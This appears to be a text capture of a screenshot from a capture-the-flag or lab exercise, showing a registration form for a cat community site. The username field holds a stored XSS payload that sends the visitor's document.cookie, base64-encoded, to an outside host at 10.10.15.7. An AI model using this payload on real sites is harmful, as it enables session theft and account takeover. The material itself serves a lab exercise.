 Join the Best Cat Community
Register
Username:
<img src=x onerror=this.src="http://10.10.15.7/"+btoa(document.cookie)>
Email:
root@root.ph
Password:
●●●●●●●●
Register
Already have an account?